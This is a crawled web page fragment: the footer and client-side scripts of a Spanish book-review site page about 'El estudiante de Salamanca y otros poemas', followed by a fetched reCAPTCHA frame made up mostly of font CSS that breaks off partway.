                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-estudiante-de-salamanca-y-otros-poemas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "5",
                        "porcentaje": "14.71",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "2.94",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "10",
                        "porcentaje": "29.41",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "6",
                        "porcentaje": "17.65",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "11",
                        "porcentaje": "32.35",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "2.94",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x6weygd737up
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
